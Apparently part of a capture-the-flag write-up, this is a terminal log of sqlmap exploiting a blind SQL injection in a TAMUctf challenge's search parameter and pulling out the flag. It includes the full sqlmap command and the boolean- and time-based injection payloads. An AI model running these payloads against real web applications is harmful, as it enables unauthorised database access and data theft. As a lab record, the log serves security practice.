 root@workstation:~# sqlmap -u "http://web2.tamuctf.com/Search.php?Search=toto" -p Search --risk=3 --level=5 --ignore-code=500 --random-agent --dbms="MySQL" --current-user
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
rs assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:58:57 /2019-03-14/
[22:58:57] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.3 Safari/532.1' from file '/usr/sha
re/sqlmap/txt/user-agents.txt'
[22:58:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Search (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: Search=-1337' OR 1495=1495-- sQCC
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: Search=toto' OR SLEEP(5)-- kbwj
---
[22:58:58] [INFO] testing MySQL
[22:58:59] [INFO] confirming MySQL
[22:58:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.8
back-end DBMS: MySQL >= 5.0.0
[22:58:59] [INFO] fetching current user
[22:58:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:58:59] [INFO] retrieved: gigem{w3_4r3_th3_4ggi3s}@localhost
current user:    'gigem{w3_4r3_th3_4ggi3s}@localhost'
[22:59:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 230 times
[22:59:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/web2.tamuctf.com'